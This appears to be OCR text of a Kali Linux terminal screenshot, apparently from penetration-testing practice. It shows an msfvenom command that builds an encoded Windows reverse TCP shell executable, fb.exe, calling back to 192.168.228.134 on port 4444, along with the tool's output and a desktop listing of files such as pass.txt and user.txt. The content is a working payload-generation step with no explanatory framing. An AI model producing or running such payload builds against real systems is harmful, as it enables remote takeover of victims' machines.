 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHO
ST=192.168.228.134 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o /root/De
sktop/fb.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Saved as: /root/Desktop/fb.exe
root@kali:~#
pass.txt
user.txt
Nessus-8.2.3-
debian6_amd64.
deb
Nessus-8.2.3-
debian6_i386.deb
fb.exe